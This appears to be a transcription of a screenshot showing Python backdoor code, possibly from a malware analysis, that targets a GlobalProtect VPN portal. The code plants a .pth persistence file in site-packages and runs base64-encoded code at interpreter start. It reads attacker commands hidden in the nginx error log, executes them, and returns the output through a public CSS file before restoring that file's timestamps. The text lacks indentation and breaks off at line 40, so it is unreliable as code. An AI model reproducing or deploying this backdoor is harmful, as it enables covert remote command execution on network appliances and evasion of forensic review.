 1 import os,base64,time
2 systempth = "/usr/lib/python3.6/site-packages/system.pth"
3 with open(systempth,'wb') as f:
4 f.write(b'''import base64;exec(base64.b64decode(b"
5 def check()
6 import os,subprocess,time,sys
7 def start_process():
8 import base64
9 functioncode = b"def __main():
10 import threading,time,os,re,base64
11 def restore(css_path,content,atime,mtime):
12 import os,time
13 time.sleep(15)
14 with open(css_path,'w') as f:
15 f.write(content)
16 os.utime(css_path,(atime,mtime))
17 def __is_whole_hour():
18 from datetime import datetime
19 current_time = datetime.now().time()
20 return current_time.minute != 0 and current_time.second == 0
21 css_path = '/var/appweb/sslvpndocs/global-protect/portal/css/bootstrap.min.css'
22 content = open(css_path).read()
23 atime=os.path.getatime(css_path)
24 mtime=os.path.getmtime(css_path)
25
26 while True:
27 try:
28 SHELL_PATTERN = 'img\[([a-zA-Z0-9+/=]+)\]'
29 lines = []
30 WRITE_FLAG = False
31 for line in open("/var/log/pan/sslvpn_ngx_error.log",errors="ignore").readlines():
32 rst = re.search(SHELL_PATTERN,line)
33 if rst:
34 WRITE_FLAG = True
35 cmd = base64.b64decode(rst.group(1)).decode()
36 try:
37 output = os.popen(cmd).read()
38 with open(css_path,"a") as f:
39 f.write("/*"+output+"*/")
40 except Exception as e:
0 0